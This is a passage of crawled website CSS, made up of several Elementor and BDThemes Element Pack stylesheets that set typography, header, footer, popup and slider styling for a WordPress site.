--e-global-color-a06f068 );font-family:var( --e-global-typography-00281e5-font-family ), Sans-serif;font-size:var( --e-global-typography-00281e5-font-size );font-weight:var( --e-global-typography-00281e5-font-weight );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-a7a91c7-font-family ), Sans-serif;font-size:var( --e-global-typography-a7a91c7-font-size );font-weight:var( --e-global-typography-a7a91c7-font-weight );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-d9b46d0-font-family ), Sans-serif;font-size:var( --e-global-typography-d9b46d0-font-size );font-weight:var( --e-global-typography-d9b46d0-font-weight );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-43219f8-font-family ), Sans-serif;font-size:var( --e-global-typography-43219f8-font-size );font-weight:var( --e-global-typography-43219f8-font-weight );text-transform:var( --e-global-typography-43219f8-text-transform );font-style:var( --e-global-typography-43219f8-font-style );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-kit-19579 h6{color:var( --e-global-color-a06f068 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-19579{--e-global-typography-1083cbe-font-size:5em;--e-global-typography-00281e5-font-size:3.5em;--e-global-typography-a7a91c7-font-size:3em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19579{--e-global-typography-accent-font-size:1em;--e-global-typography-1083cbe-font-size:2.3em;--e-global-typography-00281e5-font-size:2em;--e-global-typography-a7a91c7-font-size:1.8em;--e-global-typography-d9b46d0-font-size:1.5em;--e-global-typography-43219f8-font-size:1em;--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-884125d-font-size:1.2em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115
body_size: 1834
content:
.elementor-8614 .elementor-element.elementor-element-9de4dc2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-0e940b7:not(.elementor-motion-effects-element-type-background), .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container{min-height:40px;}.elementor-8614 .elementor-element.elementor-element-0e940b7, .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-869c54c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-widget-container{text-align:left;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{background-color:#24BCB8;padding:16px 0px 16px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99.bdt-background-overlay-yes:before{transition:background 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:14px;color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-4956f70.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-cca47fd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{margin:0 auto;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item{color:#54595F;fill:#54595F;padding-left:10px;padding-right:10px;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:focus{color:#4054B2;fill:#4054B2;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{color:#54595F;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown{background-color:#54595F;}.elementor-8614 .elementor-element.elementor-element-b94eca5{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(13, 32, 120, 0.3);box-shadow:0px 5px 3px -6px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-b94eca5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-3895777.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:50%;opacity:1;transition-duration:0.3s;}.elementor-8614 .elementor-element.elementor-element-92c03f2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{margin:0 auto;background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:after{border-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-item:before{border-radius:25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:25px 25px 0 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 25px 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 25px 25px 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:25px 0 0 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{color:#332f1c;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.highlighted{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown .elementor-item, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle:hover{background-color:#24BCB8;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:38%;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:7px;padding-bottom:7px;}}@media(min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:17.631%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:29.386%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:22.456%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:30.527%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:15%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:9.664%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:20%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:39%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:20%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:41%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:20%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:10%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:70%;}}@media(max-width:767px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:32%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:40%;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:10px;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:12%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:15%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:60%;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:25%;max-width:44%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:20%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:20%;}}/* Start custom CSS for social-icons, class: .elementor-element-869c54c */.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon {
    padding: 10px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-988be9b */.elementor-8614 .elementor-element.elementor-element-988be9b li a{
    color: #fff !important
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-9ae6eb8 */.elementor-8614 .elementor-element.elementor-element-9ae6eb8 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3895777 */.elementor-8614 .elementor-element.elementor-element-3895777 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b94eca5 */.elementor-sticky{
      transition: all 1s ease 0s;
}
.elementor-sticky--active{
    background: #fff !important  ;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115
body_size: 1133
content:
.elementor-10180 .elementor-element.elementor-element-e89da83:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-10180 .elementor-element.elementor-element-e89da83{border-style:solid;border-width:3px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;z-index:0;}.elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-10180 .elementor-element.elementor-element-63187ea{text-align:left;}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:hover, .elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-10180 .elementor-element.elementor-element-6ddbde81{text-align:left;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:normal;line-height:1.8em;color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-widget-container{text-align:left;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon{background-color:#212121;border-style:solid;border-width:2px 2px 2px 2px;border-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon i{color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover{background-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover i{color:#ffffff;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad{text-align:left;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-10180 .elementor-element.elementor-element-6635f3f{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-10180 .elementor-element.elementor-element-55cc06b{text-align:left;}.elementor-10180 .elementor-element.elementor-element-55cc06b .elementor-heading-title{font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10180 .elementor-element.elementor-element-66fbb970:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container{min-height:50px;}.elementor-10180 .elementor-element.elementor-element-66fbb970{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4788284{text-align:center;font-size:12px;font-weight:300;text-transform:uppercase;color:#F9F9F9;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-10180 .elementor-element.elementor-element-66fbb970{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10180 .elementor-element.elementor-element-47b87b3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:30.964%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:35.369%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:33%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:33%;}.elementor-10180 .elementor-element.elementor-element-47b87b3{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115
body_size: 479
content:
.elementor-19072 .elementor-element.elementor-element-b79551d{--display:flex;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon-wrapper{text-align:right;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon{font-size:24px;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon svg{height:24px;}.elementor-19072 .elementor-element.elementor-element-593b568 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-19072 .dialog-widget-content{animation-duration:1.2s;}#elementor-popup-modal-19072{background-color:#00000091;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19072 .dialog-message{width:985px;height:auto;}@media(max-width:1024px){#elementor-popup-modal-19072 .dialog-message{width:555px;}}@media(max-width:767px){#elementor-popup-modal-19072 .dialog-message{width:325px;}}/* Start custom CSS */.elementor-popup-modal .dialog-widget-content{
    background: transparent
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644
body_size: 486
content:
.elementor-19272 .elementor-element.elementor-element-5a87803{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19272 .elementor-element.elementor-element-5a87803:not(.elementor-motion-effects-element-type-background), .elementor-19272 .elementor-element.elementor-element-5a87803 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-19272 .elementor-element.elementor-element-8472ae9 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-19272 .elementor-element.elementor-element-16f58b4{text-align:center;}.elementor-19272 .elementor-element.elementor-element-16f58b4 .elementor-heading-title{font-size:22px;}.elementor-19272 .elementor-element.elementor-element-3c3b765{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;}.elementor-19272 .elementor-element.elementor-element-94bd769 .elementor-button{background-color:var( --e-global-color-7ee81d6 );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.15
body_size: 6085
content:
.bdt-particle-container{position:absolute;width:100%;height:100%;top:0;left:0}.bdt-particle-container canvas{display:block;vertical-align:bottom}.bdt-particle-container .particles-js-canvas-el{position:absolute;top:0;transform:scale(1);opacity:1;animation:appear 1.4s 1;animation-fill-mode:forwards}@-webkit-keyframes appear{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes appear{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}[class*=" elementor-widget-bdt-"] .swiper-pagination-fraction,[class*=" elementor-widget-bdt-"] .swiper-pagination-custom,[class*=" elementor-widget-bdt-"] .swiper-horizontal>.swiper-pagination-bullets,[class*=" elementor-widget-bdt-"] .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:auto}[class*=" elementor-widget-bdt-"] svg.e-font-icon-svg{height:1em;width:1em}.elementor-control.elementor-control-type-heading{margin-top:-1px}.elementor-lightbox .dialog-close-button .ep-icon-close{transition:transform .3s}.elementor-lightbox .dialog-close-button:hover .ep-icon-close{transform:rotate(90deg)}.elementor-lightbox .elementor-swiper-button-next .ep-icon-chevron-right,.elementor-lightbox .elementor-swiper-button-prev .ep-icon-chevron-left{transition:transform .3s}.elementor-lightbox .elementor-swiper-button-prev:hover .ep-icon-chevron-left{transform:scale(1.2)}.elementor-lightbox .elementor-swiper-button-next:hover .ep-icon-chevron-right{transform:scale(1.2)}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination{position:relative;display:flex;align-items:var(--ep-swiper-dots-align, center);justify-content:center}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;outline:none;transition:all .3s ease}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination .swiper-pagination-bullet+.swiper-pagination-bullet{margin-left:var(--ep-swiper-dots-space-between, 5px);outline:none}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination.swiper-pagination-fraction,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination.swiper-pagination-fraction,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination.swiper-pagination-fraction{bottom:auto;z-index:1}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets{min-height:var(--ep-swiper-dots-active-height, 10px)}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets .swiper-pagination-bullet{position:relative}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets .swiper-pagination-bullet:after,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets .swiper-pagination-bullet:after,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets .swiper-pagination-bullet:after{content:'';width:calc(100% + 6px);height:calc(100% + 6px);position:absolute;transform:translate(-50%, -50%);left:50%;top:50%}.bdt-arrows-align-center .bdt-position-center,.bdt-arrows-dots-align-center .bdt-position-center{width:100%}.bdt-arrows-align-center .bdt-navigation-prev,.bdt-arrows-dots-align-center .bdt-navigation-prev{left:0;position:absolute;transform:translateY(-50%)}.bdt-arrows-align-center .bdt-navigation-next,.bdt-arrows-dots-align-center .bdt-navigation-next{right:0;position:absolute;transform:translateY(-50%)}.rtl .bdt-arrows-align-center .bdt-navigation-prev,.rtl .bdt-arrows-dots-align-center .bdt-navigation-prev{right:0;left:inherit}.rtl .bdt-arrows-align-center .bdt-navigation-next,.rtl .bdt-arrows-dots-align-center .bdt-navigation-next{left:0;right:inherit}.bdt-arrows-dots-align-center .bdt-dots-container 